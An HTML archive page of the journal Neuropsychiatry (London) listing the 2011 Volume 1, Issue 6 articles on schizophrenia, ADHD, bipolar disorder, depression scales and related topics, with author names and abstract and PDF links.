

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/archive/npy-volume-1-issue-6-year-2011.html
body_size: 7984
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Neuropsychiatry | Volume 1, Issue 6 | 2011</title>
<meta name="keywords" content="Trade Science journal articles, Volume 1, Issue 6, 2011"/>
<meta name="description" content="Trade Science Inc is a premier publisher of academic, technical and scientific work, Volume 1, Issue 6, 2011."/>
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/archive/npy-volume-1-issue-6-year-2011.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/archive/npy-volume-1-issue-6-year-2011.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
    <!--========== PAGE CONTENT ==========-->
    <div class="content container">  
        <div class="row">        
            <div class="col-md-12 md-margin-b-50">  
                <!---------page content------->
                <div>
                    <h1 class="color-blue">Volume 1, Issue 6</h1>
                               
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Management Perspectives<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/does-early-diagnosis-and-treatment-of-schizophrenia-lead-to-improved-longterm-outcomes-6015.html" title="Does early diagnosis and treatment of schizophrenia lead to improved long-term outcomes?">Does early diagnosis and treatment of schizophrenia lead to improved long-term outcomes?</a></h4>                                                              	<p><strong>Author(s): </strong>Mark Agius, Sophie Butler,Clare Holt</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/does-early-diagnosis-and-treatment-of-schizophrenia-lead-to-improved-longterm-outcomes-6015.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/does-early-diagnosis-and-treatment-of-schizophrenia-lead-to-improved-longterm-outcomes-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Policy Perspective<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/from-classical-antipsychotics-to-multidimensional-stabilizers-do-we-need-a-new-classification-for-novel-drugs-used-in-sc-6016.html" title="From classical antipsychotics to multidimensional stabilizers: do we need a new classification for novel drugs used in schizophrenia?">From classical antipsychotics to multidimensional stabilizers: do we need a new classification for novel drugs used in schizophrenia?</a></h4>                                                              	<p><strong>Author(s): </strong>A Carlo Altamura</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/from-classical-antipsychotics-to-multidimensional-stabilizers-do-we-need-a-new-classification-for-novel-drugs-used-in-sc-6016.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/from-classical-antipsychotics-to-multidimensional-stabilizers-do-we-need-a-new-classification-for-novel-drugs-used-in-schizophrenia-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Review Article<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/psychometric-considerations-of-depression-symptom-rating-scales-6017.html" title="Psychometric considerations of depression symptom rating scales">Psychometric considerations of depression symptom rating scales</a></h4>                                                              	<p><strong>Author(s): </strong>Shawn M McClintock, Charlotte Haley, Ira H Bernstein</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/psychometric-considerations-of-depression-symptom-rating-scales-6017.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/psychometric-considerations-of-depression-symptom-rating-scales-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Editorial<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/the-mirroredself-misidentification-delusion-6018.html" title="The mirrored-self misidentification delusion">The mirrored-self misidentification delusion</a></h4>                                                              	<p><strong>Author(s): </strong>Max Coltheart</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/the-mirroredself-misidentification-delusion-6018.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/the-mirroredself-misidentification-delusion-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Review Article<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/adult-adhd-and-amphetamines-a-new-paradigm-6019.html" title="Adult ADHD and amphetamines: a new paradigm">Adult ADHD and amphetamines: a new paradigm</a></h4>                                                              	<p><strong>Author(s): </strong>Derick E Vergne, Elizabeth A Whitham, Sergio Barroilhet, Yuli Fradkin, S Nassir Ghaemi</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/adult-adhd-and-amphetamines-a-new-paradigm-6019.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/adult-adhd-and-amphetamines-a-new-paradigm-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Review Article<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/diagnosing-adhd-in-adults-limitations-to-dsmiv-and-dsmv-proposals-and-challenges-ahead-6020.html" title="Diagnosing ADHD in adults: limitations to DSM-IV and DSM-V proposals and challenges ahead">Diagnosing ADHD in adults: limitations to DSM-IV and DSM-V proposals and challenges ahead</a></h4>                                                              	<p><strong>Author(s): </strong>Lily Hechtman, Lisa R French, Monica Mongia , Mariya V Cherkasova</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/diagnosing-adhd-in-adults-limitations-to-dsmiv-and-dsmv-proposals-and-challenges-ahead-6020.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/diagnosing-adhd-in-adults-limitations-to-dsmiv-and-dsmv-proposals-and-challenges-ahead-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">News and Views<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/our-expert-panel-highlights-the-most-important-research-articles-across-the-spectrum-of-topics-relevant-to-the-field-of--6021.html" title="Our expert panel highlights the most important research articles across the spectrum of topics relevant to the field of neuropsychiatry">Our expert panel highlights the most important research articles across the spectrum of topics relevant to the field of neuropsychiatry</a></h4>                                                              	<p><strong>Author(s): </strong>Jonathan E Alpert, Jonathan M Amiel</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/our-expert-panel-highlights-the-most-important-research-articles-across-the-spectrum-of-topics-relevant-to-the-field-of--6021.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/our-expert-panel-highlights-the-most-important-research-articles-across-the-spectrum-of-topics-relevant-to-the-field-of-neuropsychiatry-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Editorial<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-6022.html" title="Should we be targeting the sleep-wake patterns of children with epilepsy?">Should we be targeting the sleep-wake patterns of children with epilepsy?</a></h4>                                                              	<p><strong>Author(s): </strong>Sejal V Jain, Sanjeev V Kothare</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-6022.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Conference Proceeding<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/the-41st-congress-of-the-european-association-of-cognitive-and-behavioural-therapies-6023.html" title="The 41st Congress of the European Association of Cognitive and Behavioural Therapies">The 41st Congress of the European Association of Cognitive and Behavioural Therapies</a></h4>                                                              	<p><strong>Author(s): </strong>Anna C McKinnon</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/the-41st-congress-of-the-european-association-of-cognitive-and-behavioural-therapies-6023.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Expert Review<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/how-are-we-currently-dealing-with-bipolar-disorder-and-what-changes-are-occurring-6024.html" title="How are we currently dealing with bipolar disorder and what changes are occurring?">How are we currently dealing with bipolar disorder and what changes are occurring?</a></h4>                                                              	<p><strong>Author(s): </strong>Philip B Mitchell</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/how-are-we-currently-dealing-with-bipolar-disorder-and-what-changes-are-occurring-6024.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/how-are-we-currently-dealing-with-bipolar-disorder-and-what-changes-are-occurring-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">News and Views<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/cannabis-use-may-increase-the-risk-of-depression-in-genetically-vulnerable-individuals-6025.html" title="Cannabis use may increase the risk of depression in genetically vulnerable individuals">Cannabis use may increase the risk of depression in genetically vulnerable individuals</a></h4>                                                              	<p><strong>Author(s): </strong>News & Views</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/cannabis-use-may-increase-the-risk-of-depression-in-genetically-vulnerable-individuals-6025.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/cannabis-use-may-increase-the-risk-of-depression-in-genetically-vulnerable-individuals-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Review Article<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/treatment-of-comorbid-anxiety-and-autism-spectrum-disorders-6026.html" title="Treatment of comorbid anxiety and autism spectrum disorders">Treatment of comorbid anxiety and autism spectrum disorders</a></h4>                                                              	<p><strong>Author(s): </strong>Joshua Nadeau, Michael L Sulkowski, Danielle Ung, Jeffrey J Wood, Adam B Lewin, Tanya K Murphy,
Jill Ehrenreich May, Eric A Storch</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/treatment-of-comorbid-anxiety-and-autism-spectrum-disorders-6026.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/treatment-of-comorbid-anxiety-and-autism-spectrum-disorders-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Review Article<span class="pull-right page-no"></span></p>                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/abstract/antisocial-personality-and-bipolar-disorder-interactions-in-impulsivity-and-course-of-illness-6027.html" title="Antisocial personality and bipolar disorder: interactions in impulsivity and course of illness">Antisocial personality and bipolar disorder: interactions in impulsivity and course of illness</a></h4>                                                              	<p><strong>Author(s): </strong>Alan C Swann</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/antisocial-personality-and-bipolar-disorder-interactions-in-impulsivity-and-course-of-illness-6027.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/antisocial-personality-and-bipolar-disorder-interactions-in-impulsivity-and-course-of-illness-neuropsychiatry.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                    </div>
                <!---------page content end------->
                    
            </div>
        </div>
    </div>
    <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
